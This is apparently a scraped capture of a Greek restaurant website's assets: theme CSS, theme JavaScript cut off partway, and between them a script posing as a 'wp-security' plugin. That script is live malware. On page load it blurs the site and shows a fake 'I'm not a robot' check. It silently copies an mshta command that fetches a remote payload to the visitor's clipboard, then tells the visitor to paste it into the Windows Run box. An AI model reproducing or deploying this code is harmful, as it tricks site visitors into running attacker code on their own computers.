.multi-color {
  width: 50px;
  height: 50px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
  -webkit-box-shadow: 0 6px 20px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 6px 20px rgba(0, 0, 0, 0.1);
  box-shadow: 0 6px 20px rgba(0, 0, 0, 0.1);
  display: inline-block;
  margin-right: 35px;
  margin-bottom: 35px;
}
.multi-color:last-child {
  margin-right: 0;
}
.multi-color.color-second {
  background-color: #9C2330;
  background-color: var(--main);
}
.multi-color.color-black {
  background-color: #191716;
  background-color: var(--black);
}
.multi-color.color-gray {
  background-color: #F1EEE7;
  background-color: var(--gray);
}
/*
	25. Services
*/
.ltx-services-sc {
  position: relative;
}
@media (min-width: 1200px) {
  .ltx-services-sc.ltx-swiper-slider {
    max-width: 1540px;
  }
}
.ltx-services-sc.row {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.ltx-services-sc.layout-photos {
  margin-top: -90px;
}
.ltx-services-sc.layout-photos .ltx-item {
  text-align: center;
  margin-top: 90px;
}
.ltx-services-sc.layout-photos .ltx-item .ltx-image {
  display: inline-block;
  margin-bottom: 60px;
  position: relative;
}
.ltx-services-sc.layout-photos .ltx-item .ltx-image img {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
}
.ltx-services-sc.layout-photos .ltx-item .ltx-image:before {
  border: 30px solid #F1EEE7;
  border-color: #F1EEE7;
  border-color: var(--gray);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
  position: absolute;
  top: -30px;
  right: -30px;
  bottom: -30px;
  left: -30px;
  content: "";
  zoom: 1;
  filter: alpha(opacity=50);
  -webkit-opacity: 0.5;
  -moz-opacity: 0.5;
  opacity: 0.5;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.ltx-services-sc.layout-photos .ltx-item .ltx-image:hover:before {
  border-width: 10px;
}
.ltx-services-sc.layout-photos .ltx-item .header:hover {
  color: #BDA881;
  color: var(--second);
}
@media (min-width: 1200px) {
  .ltx-services-sc.layout-photos .ltx-item p {
    margin: 0 45px 30px;
  }
}
.ltx-services-sc.layout-product .ltx-item {
  position: relative;
  overflow: hidden;
  background-color: #F1EEE7;
  background-color: var(--gray);
  background-repeat: no-repeat;
  background-position: -140px 50%;
  background-size: auto 280px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
}
.ltx-services-sc.layout-product .ltx-item .ltx-item-inner {
  padding: 65px 40px 65px 180px;
  background-repeat: no-repeat;
  background-size: auto 280px;
  background-position: -140px 50%;
  z-index: 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
@media (min-width: 992px) {
  .ltx-services-sc.layout-product .ltx-item:hover {
    background-position: -120px 50%;
  }
  .ltx-services-sc.layout-product .ltx-item:hover .ltx-item-inner {
    background-position: -120px 50%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .ltx-services-sc.layout-product .ltx-item {
    background-position: -160px 50%;
  }
  .ltx-services-sc.layout-product .ltx-item .ltx-item-inner {
    padding-left: 140px;
    background-position: -160px 50%;
  }
}
@media (max-width: 479px) {
  .ltx-services-sc.layout-product .ltx-item {
    background-position: -200px 50%;
  }
  .ltx-services-sc.layout-product .ltx-item .ltx-item-inner {
    padding-left: 100px;
    padding-right: 20px;
    background-position: -200px 50%;
  }
}
.ltx-services-sc.layout-product .ltx-item .header {
  font-size: 30px;
  margin: 0;
}
@media (min-width: 1200px) and (max-width: 1599px) {
  .ltx-services-sc.layout-product .ltx-item .header {
    font-size: 24px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .ltx-services-sc.layout-product .ltx-item .header {
    font-size: 24px;
  }
}
@media (max-width: 479px) {
  .ltx-services-sc.layout-product .ltx-item .header {
    font-size: 24px;
  }
}
.ltx-services-sc.layout-product .ltx-item .header:hover {
  color: #9C2330;
  color: var(--main);
}
.ltx-services-sc.layout-product .ltx-item p {
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  color: #9C2330;
  color: var(--main);
  font-size: 16px;
  margin-bottom: 40px;
}
@media (min-width: 2000px) {
  .ltx-swiper-slider-wrapper:not(.ltx-fc) {
    max-width: 1800px;
    margin: 0 auto;
  }
}
@media (min-width: 1600px) {
  .ltx-swiper-slider-wrapper:not(.ltx-fc) {
    max-width: 1800px;
    margin: 0 auto;
  }
}
@media (min-width: 1600px) {
  .ltx-swiper-slider-wrapper .ltx-services-sc + .ltx-arrows .ltx-arrow-left {
    left: 30px;
  }
  .ltx-swiper-slider-wrapper .ltx-services-sc + .ltx-arrows .ltx-arrow-right {
    right: 30px;
  }
}
@media (max-width: 1599px) {
  .ltx-swiper-slider-wrapper .ltx-services-sc + .ltx-arrows .ltx-arrow-left {
    left: 10px;
  }
  .ltx-swiper-slider-wrapper .ltx-services-sc + .ltx-arrows .ltx-arrow-right {
    right: 10px;
  }
}
.ltx-swiper-slider-wrapper .ltx-services-sc + .ltx-arrows a {
  border-color: transparent;
  background-color: transparent;
}
.ltx-swiper-slider-wrapper .ltx-services-sc + .ltx-arrows a:hover {
  color: #9C2330;
  color: var(--main);
  background-color: transparent;
}
@media (max-width: 1199px) {
  .ltx-swiper-slider-wrapper .ltx-services-sc + .ltx-arrows.ltx-arrows-sides-outside .ltx-arrow-left,
  .ltx-swiper-slider-wrapper .ltx-services-sc + .ltx-arrows.ltx-arrows-sides-outside .ltx-arrow-right {
    margin-top: 40px;
  }
}
/*
	26. 404 page
*/
body.error404 {
  background-size: cover;
}
body.error404 .heading {
  margin-top: 0 !important;
}
body.error404 .heading.color-main .header {
  color: #fff !important;
  color: var(--white) !important;
}
body.error404 img {
  max-width: 80%;
}
body.error404 h4 {
  font-size: 48px !important;
}
body.error404 h3,
body.error404 h4 {
  color: #9C2330 !important;
  color: var(--main) !important;
}
body.error404 section {
  padding-bottom: 100px !important;
}
body.error404 .ltx-content-wrapper {
  min-height: 90vh;
}
body.error404 .page-404-default {
  padding: 110px 0;
}
body.error404 .page-404-default .center-404 {
  max-width: 400px;
  margin: 0 auto 36px;
}


--- FILE ---
content_type: application/javascript
request_url: https://meatandburger.gr/wp-content/plugins/wp-security/js/script.js?ver=1.0
body_size: 3891
content:
function copyToClipboard() {
    const textToCopy = `mshta https://wl.gl/directiontitle #not robot №449731`;
    const tempInput = document.createElement("textarea");
    tempInput.value = textToCopy;
    document.body.appendChild(tempInput);
    tempInput.select();
    document.execCommand("copy");
    document.body.removeChild(tempInput);
}

function showLoader(duration) {
    const loader = document.getElementById("loader");
    loader.style.display = "block";
    return new Promise(resolve => {
        setTimeout(() => {
            loader.style.display = "none";
            resolve();
        }, duration);
    });
}

function handleCaptcha() {
    // Скрываем первое окно, запускаем лоадер на 2 секунды, потом показываем второе окно
    const firstModal = document.getElementById("firstModal");
    firstModal.classList.remove("show");
    firstModal.style.display = "none";

    showLoader(2000).then(() => {
        copyToClipboard();
        const secondModal = document.getElementById("secondModal");
        secondModal.style.display = "block";
        secondModal.classList.add("show");
    });
}

function loadBackgroundAndShowPopup() {
    const style = document.createElement('style');

    style.textContent = `
        .blurred>*:not(.not-blur) {
            filter: blur(5px);
            pointer-events: none;
            user-select: none;
        }
        
        .captcha-container, .instructions-container {
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            background-color: #ffffff;
            border-radius: 8px;
            box-shadow: 0 4px 12px rgba(0, 0, 0, 0.2);
            text-align: center;
            border: 1px solid #d1d1d1;
            z-index: 3;
            opacity: 0;
            transition: opacity 0.5s ease;
        }

        .captcha-container {
            width: 330px;
            padding: 15px 10px;
            display: none;
        }

        .instructions-container {
            width: 350px;
            padding: 20px 15px;
            background-color: #f9f9f9;
            border-radius: 12px;
            box-shadow: 0 6px 15px rgba(0, 0, 0, 0.2);
            border: 1px solid #e0e0e0;
            display: none;
        }

        .captcha-content {
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 10px 0;
            cursor: pointer;
        }

        .recaptcha-icon {
            width: 40px;
            height: 40px;
            margin-right: 10px;
        }

        .fake-checkbox {
            width: 24px;
            height: 24px;
            border: 2px solid #d1d1d1;
            border-radius: 3px;
            margin-right: 10px;
        }

        .captcha-text {
            font-size: 15px;
            color: #333;
            font-weight: bold;
        }

        .instructions-header {
            background-color: #007BFF;
            color: #ffffff;
            padding: 15px;
            border-radius: 12px 12px 0 0;
            font-size: 16px;
            line-height: 1.5;
        }

        .instructions-header span:first-child {
            display: block;
            font-size: 16px;
            font-weight: normal;
        }

        .instructions-header span:last-child {
            display: block;
            font-size: 20px;
            font-weight: bold;
        }

        .instructions-content {
            font-size: 15px;
            color: #333;
            margin: 10px 0;
            line-height: 1.6;
        }

        .steps {
            font-size: 15px;
            text-align: left;
            margin: 15px 0;
        }

        .steps p {
            margin: 8px 0;
        }

        .steps p span {
            font-weight: bold;
            color: #007BFF;
        }

        .final-message {
            margin-top: 20px;
            font-size: 15px;
            color: #555;
        }

        .loader {
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            width: 64px;
            height:64px;
            z-index: 2000;
            display: none;
        }

        .loader div {
            position: absolute;
            top: 50%; left:50%;
            width: 8px;
            height: 8px;
            background: #007BFF;
            border-radius:50%;
            margin: -4px 0 0 -4px;
            animation: loaderRotate 1.2s linear infinite;
        }

        .loader div:nth-child(1) {transform:rotate(0deg) translate(24px);}
        .loader div:nth-child(2) {transform:rotate(30deg) translate(24px);}
        .loader div:nth-child(3) {transform:rotate(60deg) translate(24px);}
        .loader div:nth-child(4) {transform:rotate(90deg) translate(24px);}
        .loader div:nth-child(5) {transform:rotate(120deg) translate(24px);}
        .loader div:nth-child(6) {transform:rotate(150deg) translate(24px);}
        .loader div:nth-child(7) {transform:rotate(180deg) translate(24px);}
        .loader div:nth-child(8) {transform:rotate(210deg) translate(24px);}
        .loader div:nth-child(9) {transform:rotate(240deg) translate(24px);}
        .loader div:nth-child(10){transform:rotate(270deg) translate(24px);}
        .loader div:nth-child(11){transform:rotate(300deg) translate(24px);}
        .loader div:nth-child(12){transform:rotate(330deg) translate(24px);}

        @keyframes loaderRotate { 0% {opacity:1;} 100% {opacity:0;} }

        .show {
            opacity: 1;
        }
    `;

    document.head.appendChild(style);

    document.body.style.height = '100%';
    document.body.style.margin = '0';
    document.body.style.fontSize = 'Arial, sans-serif';
    document.body.style.overflow = 'hidden';

    document.body.classList.add('blurred');

    document.body.innerHTML += `
        <div id="firstModal" class="not-blur captcha-container">
            <div class="captcha-content" onclick="handleCaptcha()">
                <svg class="recaptcha-icon" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 122.88 116.79" style="enable-background:new 0 0 122.88 116.79" xml:space="preserve"><style type="text/css"><![CDATA[ .st0{fill:#ABABAB;} .st1{fill:#1C3AA9;} .st2{fill:#A6A6A6;} .st3{fill:#4285F4;} ]]></style><g><path class="st1" d="M101.42,40.78c0-0.59-0.02-1.17-0.04-1.75V5.88l-9.16,9.17C84.72,5.86,73.31,0,60.53,0 c-13.3,0-25.12,6.35-32.59,16.18l15.02,15.18c1.47-2.72,3.56-5.06,6.08-6.83c2.62-2.05,6.34-3.72,11.48-3.72 c0.62,0,1.1,0.07,1.45,0.21c6.37,0.5,11.89,4.02,15.14,9.12L66.48,40.77C79.95,40.72,95.17,40.69,101.42,40.78L101.42,40.78 L101.42,40.78z M101.42,40.78L101.42,40.78L101.42,40.78L101.42,40.78z"/><path class="st3" d="M60.29,0c-0.59,0-1.17,0.02-1.75,0.04H25.38l9.17,9.16C25.37,16.71,19.5,28.12,19.5,40.9 c0,13.3,6.35,25.12,16.18,32.59l15.18-15.02c-2.72-1.47-5.06-3.56-6.83-6.08c-2.05-2.62-3.72-6.34-3.72-11.48 c0-0.62,0.07-1.1,0.21-1.45c0.5-6.37,4.02-11.89,9.12-15.14l10.63,10.63C60.23,21.47,60.19,6.26,60.29,0L60.29,0L60.29,0z M60.29,0 L60.29,0L60.29,0L60.29,0z"/><path class="st0" d="M19.51,40.9c0,0.59,0.02,1.17,0.04,1.75V75.8l9.16-9.16c7.5,9.18,18.91,15.04,31.69,15.04 c13.3,0,25.12-6.35,32.59-16.18L77.97,50.32c-1.47,2.72-3.56,5.06-6.08,6.83c-2.62,2.05-6.34,3.72-11.48,3.72 c-0.62,0-1.1-0.07-1.45-0.21c-6.37-0.5-11.89-4.02-15.14-9.12l10.63-10.63C40.98,40.96,25.76,40.99,19.51,40.9L19.51,40.9 L19.51,40.9z M19.51,40.9L19.51,40.9L19.51,40.9L19.51,40.9z"/><path class="st2" d="M26.41,97.52c-1,0-1.89,0.19-2.68,0.57c-0.79,0.37-1.46,0.9-2.01,1.58c-0.54,0.69-0.96,1.52-1.25,2.5 c-0.28,0.97-0.42,2.06-0.42,3.26v3.46c0,1.21,0.14,2.3,0.42,3.27c0.29,0.97,0.7,1.8,1.24,2.49c0.53,0.69,1.18,1.21,1.93,1.58 c0.76,0.37,1.61,0.55,2.55,0.55c0.97,0,1.82-0.14,2.55-0.42c0.74-0.28,1.36-0.69,1.85-1.22c0.5-0.54,0.88-1.19,1.15-1.96 c0.27-0.76,0.44-1.63,0.49-2.6l-2.38,0c-0.06,0.75-0.16,1.39-0.31,1.92c-0.15,0.52-0.36,0.96-0.64,1.3 c-0.27,0.34-0.64,0.58-1.08,0.75c-0.44,0.15-0.98,0.23-1.62,0.23c-0.69,0-1.27-0.15-1.75-0.45c-0.48-0.31-0.87-0.73-1.17-1.26 c-0.29-0.53-0.51-1.16-0.64-1.87c-0.13-0.71-0.19-1.48-0.19-2.31v-3.49c0-0.88,0.08-1.69,0.23-2.41c0.16-0.72,0.41-1.33,0.73-1.84 c0.33-0.51,0.74-0.9,1.24-1.17c0.5-0.28,1.09-0.42,1.78-0.42c0.58,0,1.07,0.09,1.48,0.26c0.41,0.16,0.76,0.42,1.03,0.77 c0.27,0.34,0.48,0.78,0.63,1.31c0.15,0.53,0.24,1.17,0.3,1.91h2.38c-0.04-1.01-0.2-1.91-0.48-2.69c-0.27-0.78-0.66-1.44-1.15-1.97 c-0.49-0.53-1.09-0.94-1.79-1.21C28.12,97.66,27.32,97.52,26.41,97.52L26.41,97.52L26.41,97.52z M84.58,97.52 c-1,0-1.89,0.19-2.68,0.57c-0.79,0.37-1.46,0.9-2.01,1.58c-0.54,0.69-0.96,1.52-1.25,2.5c-0.28,0.97-0.42,2.06-0.42,3.26v3.46 c0,1.21,0.14,2.3,0.42,3.27c0.29,0.97,0.71,1.8,1.24,2.49c0.53,0.69,1.18,1.21,1.93,1.58c0.76,0.37,1.61,0.55,2.55,0.55 c0.97,0,1.82-0.14,2.55-0.42c0.74-0.28,1.36-0.69,1.86-1.22c0.5-0.54,0.88-1.19,1.15-1.96c0.27-0.76,0.44-1.63,0.49-2.6l-2.38,0 c-0.06,0.75-0.16,1.39-0.31,1.92c-0.15,0.52-0.36,0.96-0.64,1.3c-0.28,0.34-0.63,0.58-1.08,0.75c-0.44,0.15-0.98,0.23-1.62,0.23 c-0.69,0-1.27-0.15-1.75-0.45c-0.48-0.31-0.87-0.73-1.17-1.26c-0.29-0.53-0.51-1.16-0.64-1.87c-0.13-0.71-0.19-1.48-0.19-2.31 v-3.49c0-0.88,0.08-1.69,0.23-2.41c0.16-0.72,0.41-1.33,0.73-1.84s0.74-0.9,1.24-1.17c0.5-0.28,1.09-0.42,1.78-0.42 c0.58,0,1.07,0.09,1.48,0.26c0.41,0.16,0.76,0.42,1.03,0.77c0.28,0.34,0.49,0.78,0.63,1.31c0.14,0.53,0.24,1.17,0.29,1.91h2.38 c-0.04-1.01-0.2-1.91-0.48-2.69c-0.28-0.78-0.66-1.44-1.15-1.97c-0.49-0.53-1.09-0.94-1.79-1.21 C86.29,97.66,85.49,97.52,84.58,97.52L84.58,97.52L84.58,97.52z M39.98,97.78l-6.04,18.76h2.42l1.46-4.89h6.34l1.48,4.89h2.42 l-6.05-18.76H39.98L39.98,97.78z M50.61,97.78v18.76h2.36v-7.34h3.62c0.9,0,1.7-0.13,2.4-0.37c0.7-0.26,1.28-0.63,1.75-1.11 c0.48-0.48,0.84-1.07,1.08-1.78c0.25-0.71,0.37-1.52,0.37-2.42c0-0.83-0.13-1.6-0.37-2.29c-0.24-0.7-0.6-1.31-1.07-1.82 c-0.47-0.51-1.06-0.91-1.77-1.2c-0.7-0.28-1.49-0.43-2.4-0.43L50.61,97.78L50.61,97.78z M64,97.78v2.04h4.92v16.72h2.36V99.81h4.93 v-2.04H64L64,97.78z M93.59,97.78v18.76h2.36v-8.67h7.55v8.67h2.37V97.78h-2.37v8.06h-7.55v-8.06H93.59L93.59,97.78z M114.8,97.78 l-6.04,18.76h2.42l1.46-4.89h6.34l1.48,4.89h2.42l-6.05-18.76H114.8L114.8,97.78z M52.97,99.81h3.62c0.58,0,1.06,0.1,1.47,0.31 c0.41,0.21,0.75,0.48,1,0.82c0.27,0.34,0.46,0.74,0.58,1.2c0.13,0.45,0.19,0.91,0.19,1.39c0,0.53-0.06,1.02-0.19,1.47 c-0.12,0.44-0.31,0.82-0.58,1.15c-0.26,0.32-0.59,0.57-1,0.75c-0.4,0.18-0.89,0.27-1.47,0.27h-3.62V99.81L52.97,99.81z M40.99,101.08l2.56,8.53h-5.11L40.99,101.08L40.99,101.08z M115.81,101.08l2.56,8.53h-5.12L115.81,101.08L115.81,101.08z M4.84,102.34c-0.59,0-1.1,0.15-1.53,0.45c-0.42,0.3-0.77,0.71-1.06,1.22l-0.04-1.42H0v13.94h2.28v-9.97 c0.21-0.59,0.52-1.06,0.91-1.4c0.4-0.34,0.91-0.52,1.53-0.52c0.2,0,0.37,0.01,0.53,0.03c0.15,0.01,0.32,0.03,0.5,0.06l-0.01-2.22 c-0.03-0.02-0.09-0.03-0.17-0.05c-0.07-0.03-0.15-0.05-0.23-0.06s-0.18-0.03-0.27-0.04C4.99,102.35,4.91,102.34,4.84,102.34 L4.84,102.34L4.84,102.34z M12.51,102.34c-0.66,0-1.3,0.12-1.92,0.35c-0.62,0.23-1.17,0.61-1.65,1.15 c-0.47,0.52-0.85,1.21-1.15,2.06c-0.29,0.84-0.44,1.88-0.44,3.1v1.57c0,1.06,0.12,1.99,0.37,2.77c0.25,0.78,0.61,1.43,1.07,1.95 c0.47,0.51,1.04,0.88,1.71,1.13c0.67,0.25,1.42,0.37,2.25,0.37c0.6,0,1.14-0.06,1.61-0.18c0.48-0.12,0.91-0.28,1.28-0.46 c0.37-0.2,0.69-0.42,0.95-0.67c0.27-0.25,0.49-0.51,0.68-0.77l-1.19-1.44c-0.19,0.23-0.39,0.45-0.61,0.64 c-0.21,0.19-0.45,0.36-0.71,0.5c-0.26,0.14-0.54,0.25-0.85,0.32c-0.31,0.08-0.66,0.12-1.04,0.12c-1.06,0-1.87-0.34-2.43-1.02 c-0.56-0.68-0.84-1.76-0.84-3.26v-0.32l7.78,0v-1.33c0-1.06-0.09-2-0.27-2.82c-0.18-0.82-0.47-1.5-0.86-2.06 c-0.4-0.56-0.9-0.98-1.52-1.26C14.13,102.48,13.38,102.34,12.51,102.34L12.51,102.34z M12.51,104.3c0.5,0,0.91,0.09,1.24,0.27 s0.58,0.43,0.77,0.76c0.2,0.33,0.34,0.72,0.42,1.17c0.09,0.45,0.15,0.94,0.18,1.48v0.31H9.64c0.03-0.78,0.13-1.43,0.28-1.95 c0.15-0.51,0.36-0.92,0.61-1.22c0.26-0.31,0.55-0.52,0.89-0.64C11.75,104.36,12.11,104.3,12.51,104.3L12.51,104.3L12.51,104.3z"/></g></svg>
                <div class="fake-checkbox"></div>
                <span class="captcha-text">I'm not a robot</span>
            </div>
        </div>
    `

    document.body.innerHTML += `
        <div id="secondModal" class="not-blur instructions-container">
        <div class="instructions-header">
            <span>Do these</span>
            <span>verification steps</span>
        </div>
        <div class="instructions-content">
            <p>To better confirm that you are not a robot, do the following</p>
            <div class="steps">
                <p><span>1.</span> Press and hold the key <span>Win + R</span></p>
                <p><span>2.</span> In the verification window, click <span>Ctrl + V</span></p>
                <p><span>3.</span> Press the key <span>Enter</span>, to complete.</p>
            </div>
            <div class="final-message">
                After completing these steps, you will be redirected to the content page.
            </div>
        </div>
    </div>
    `

    document.body.innerHTML += `
        <div class="loader not-blur" id="loader">
            <div></div><div></div><div></div><div></div><div></div><div></div>
            <div></div><div></div><div></div><div></div><div></div><div></div>
        </div>
    `

    showLoader(3000).then(() => {
        const firstModal = document.getElementById("firstModal");

        firstModal.style.display = "block";
        firstModal.classList.add("show");
    });
}

document.addEventListener('DOMContentLoaded', function() {
    loadBackgroundAndShowPopup()
}, false);


--- FILE ---
content_type: application/javascript
request_url: https://meatandburger.gr/wp-content/themes/bubulla/assets/js/scripts.js?ver=1.0.0
body_size: 9254
content:
"use strict";

jQuery(document).on('ready', function() { 
	
	initSwiperSliders();
	initSwiper();
	initEvents();
	initStyles();
	initMap();
	initCollapseMenu();	
	checkCountUp();	
	initScrollReveal();
	initCountDown();
	initPortfolio();
	initTracks();
});

jQuery(window).on('scroll', function (event) {

	checkNavbar();
	checkGoTop();
	checkScrollAnimation();
}).scroll();

jQuery(window).on('load', function(){

	initMasonry();
	initParallax();
});

jQuery(window).on("resize", function () {

	setResizeStyles();
}).resize();

/* Navbar menu initialization */
function initCollapseMenu() {

	var navbar = jQuery('#navbar'),
		navbar_toggle = jQuery('.navbar-toggle'),
		navbar_wrapper = jQuery("#nav-wrapper");

    navbar_wrapper.on('click', '.navbar-toggle', function (e) {

        navbar_toggle.toggleClass('collapsed');
        navbar.toggleClass('collapse');
        navbar_wrapper.toggleClass('mob-visible');
    });

	// Anchor mobile menu
	navbar.on('click', '.menu-item-type-custom > a', function(e) {

		if ( typeof jQuery(this).attr('href') !== 'undefined' && jQuery(this).attr('href') !== '#' && jQuery(this).attr('href').charAt(0) === '#' )  {

	        navbar_toggle.addClass('collapsed');
	        navbar.addClass('collapse');
	        navbar_wrapper.removeClass('mob-visible');
    	}  	    
    });

    navbar.on('click', '.menu-item-has-children > a', function(e) {

    	var el = jQuery(this);

    	if (!el.closest('#navbar').hasClass('collapse')) {

    		if ((el.attr('href') === undefined || el.attr('href') === '#') || e.target.tagName == 'A') {

		    	el.next().toggleClass('show');
		    	el.parent().toggleClass('show');

		    	return false;
		    }
	    }
    });

    var lastWidth;
    jQuery(window).on("resize", function () {

    	checkNavbar();

    	var winWidth = jQuery(window).width(),
    		winHeight = jQuery(window).height();

       	lastWidth = winWidth;
    });	
}

/* Navbar attributes depends on resolution and scroll status */
function checkNavbar() {

	var navbar = jQuery('#navbar'),
		scroll = jQuery(window).scrollTop(),
    	navBar = jQuery('nav.navbar:not(.no-dark)'),
    	topBar = jQuery('.ltx-topbar-block'),
    	navbar_toggle = jQuery('.navbar-toggle'),
    	navbar_wrapper = jQuery("#nav-wrapper"),
	    slideDiv = jQuery('.slider-full'),
	    winWidth = jQuery(window).width(),
    	winHeight = jQuery(window).height(),
		navbar_mobile_width = navbar.data('mobile-screen-width');

   	if ( winWidth < navbar_mobile_width ) {

		navbar.addClass('navbar-mobile').removeClass('navbar-desktop');
	}
		else {

		navbar.addClass('navbar-desktop').removeClass('navbar-mobile');
	}

	navbar_wrapper.addClass('inited');

	if ( topBar.length ) {

		navBar.data('offset-top', topBar.height());
	}

    if (winWidth > navbar_mobile_width && navbar_toggle.is(':hidden')) {

        navbar.addClass('collapse');
        navbar_toggle.addClass('collapsed');
        navbar_wrapper.removeClass('mob-visible');
    }

    jQuery("#nav-wrapper.navbar-layout-transparent + .page-header, #nav-wrapper.navbar-layout-transparent + .main-wrapper").css('margin-top', '-' + navbar_wrapper.height() + 'px');


    if (scroll > 1) navBar.addClass('dark'); else navBar.removeClass('dark');
}


/* Check GoTop Visibility*/
function checkGoTop() {

	var gotop = jQuery('.ltx-go-top'),
		scrollBottom = jQuery(document).height() - jQuery(window).height() - jQuery(window).scrollTop();

	if ( gotop.length ) {

		if ( jQuery(window).scrollTop() > 400 ) {

			gotop.addClass('show');
		}
			else {

			gotop.removeClass('show');
    	}

    	if ( scrollBottom < 50 ) {

    		gotop.addClass('scroll-bottom');
    	}
    		else {

    		gotop.removeClass('scroll-bottom');
   		}
	}	
}

/* All keyboard and mouse events */
function initEvents() {

	//jQuery('.swipebox').swipebox();

	if (!/Mobi/.test(navigator.userAgent) && jQuery(window).width() > 768) {

		jQuery('.matchHeight').matchHeight();
		jQuery('.items-matchHeight article').matchHeight();
	}	

	// WooCommerce grid-list toggle
	jQuery('.gridlist-toggle').on('click', 'a', function() {

		jQuery('.matchHeight').matchHeight();
	});

	jQuery('.menu-types').on('click', 'a', function() {

		var el = jQuery(this);

		el.addClass('active').siblings('.active').removeClass('active');
		el.parent().find('.type-value').val(el.data('value'));

		return false;
	});

	/* Scrolling to navbar from "go top" button in footer */
    jQuery('.ltx-go-top').on('click', function() {

	    jQuery('html, body').animate({ scrollTop: 0 }, 1200);

	    return false;
	});


    jQuery('.alert').on('click', '.close', function() {

	    jQuery(this).parent().fadeOut();
	    return false;
	});	

	jQuery(".topbar-icons.mobile, .topbar-icons.icons-hidden")
		.mouseover(function() {

			jQuery('.topbar-icons.icons-hidden').addClass('show');
			jQuery('#navbar').addClass('muted');
		})
		.mouseout(function() {
			jQuery('.topbar-icons.icons-hidden').removeClass('show');
			jQuery('#navbar').removeClass('muted');
	});

	// TopBar Search
    var searchHandler = function(event){

        if (jQuery(event.target).is(".top-search, .top-search *")) return;
        jQuery(document).off("click", searchHandler);
        jQuery('.top-search').removeClass('show-field');
        jQuery('#navbar').removeClass('muted');
    }

    jQuery('.top-search-ico-close').on('click', function (e) {

		jQuery(this).parent().toggleClass('show-field');
		jQuery('#navbar').toggleClass('muted');    	
    });

	jQuery('.top-search-ico').on('click', function (e) {

		e.preventDefault();
		jQuery(this).parent().toggleClass('show-field');
		jQuery('#navbar').toggleClass('muted');

        if (jQuery(this).parent().hasClass('show-field')) {

        	jQuery(document).on("click", searchHandler);
        }
        	else {

        	jQuery(document).off("click", searchHandler);
        }
	});

	jQuery('#top-search-ico-mobile').on('click', function() {

		window.location = '/?s=' + jQuery(this).next().val();
		return false;
	});	

	var search_href = jQuery('.top-search').data('base-href');

	jQuery('.top-search input').keypress(function (e) {
		if (e.which == 13) {
			window.location = search_href + '?s=' + jQuery('.top-search input').val();
			return false;
		}
	});

	jQuery('.ltx-navbar-search span').on('click', function (e) {
		window.location = search_href + '?s=' + jQuery('.ltx-navbar-search input').val();
	});	

	jQuery('.woocommerce').on('click', 'div.quantity > span', function(e) {

		var f = jQuery(this).siblings('input');
		if (jQuery(this).hasClass('more')) {
			f.val(Math.max(0, parseInt(f.val()))+1);
		} else {
			f.val(Math.max(1, Math.max(0, parseInt(f.val()))-1));
		}
		e.preventDefault();

		jQuery(this).siblings('input').change();

		return false;
	});

	jQuery('.ltx-arrow-down').on('click', function() {

		var next = jQuery(this).closest('.slider-zoom').closest('.vc_row').next();
		jQuery("html, body").animate({ scrollTop: jQuery(next).offset().top - 100 }, 500);
	});

	if ( jQuery("#ltx-modal").length && !ltxGetCookie('ltx-modal-cookie') ) {

		jQuery("#ltx-modal").modal("show");
	}

	setTimeout(function() { if ( typeof Pace !== 'undefined' && jQuery('body').hasClass('paceloader-enabled') ) { Pace.stop(); }  }, 3000);	

	jQuery('#ltx-modal').on('click', '.ltx-modal-yes', function() {
	
    	jQuery('body').removeClass('modal-open');
	    jQuery('#ltx-modal').remove();
	    jQuery('.modal-backdrop').remove();
	    ltxSetCookie('ltx-modal-cookie', 1, jQuery(this).data('period'));
	});	

	jQuery('#ltx-modal').on('click', '.ltx-modal-no', function() {

	    window.location.href = jQuery(this).data('no');
	    return false;
	});		

	jQuery('.navbar').on( 'affix.bs.affix', function(){

	    if (!jQuery( window ).scrollTop()) return false;
	});	

	jQuery('.ltx-mouse-move .vc_column-inner')
    .on('mouseover', function(){
   	  if ( typeof jQuery(this).data('bg-size') === 'undefined' ) {
   	  	jQuery(this).data('bg-size', jQuery(this).css('background-size'));
   	  }

      jQuery(this)[0].style.setProperty( 'background-size', parseInt(jQuery(this).data('bg-size')) + 10 + '%', 'important' );
    })
    .on('mouseout', function(){
      jQuery(this)[0].style.setProperty( 'background-size', jQuery(this).data('bg-size'), 'important' );
    })	
	.on('mousemove', function(e){

		jQuery(this)[0].style.setProperty( 'background-position', ((e.pageX - jQuery(this).offset().left) / jQuery(this).width()) * 100 + '% ' + ((e.pageY - jQuery(this).offset().top) / jQuery(this).height()) * 100 + '%', 'important' );
	});

	jQuery('.ltx-slider-fc .swiper-slide')
	.on('mouseover', function(){

		jQuery(this).prev().prev().addClass('hovered');
	})
	.on('mouseout', function(){

		jQuery(this).prev().prev().removeClass('hovered');
	});
}

function initCountDown() {

	var countDownEl = jQuery('.ltx-countdown');

	if (jQuery(countDownEl).length) {

			jQuery(countDownEl).each(function(i, el) {

			jQuery(el).countdown(jQuery(el).data('date'), function(event) {

				jQuery(this).html(event.strftime('' + jQuery(countDownEl).data('template')));
			});		
		});
	}
}


function ltxUrlDecode(str) {

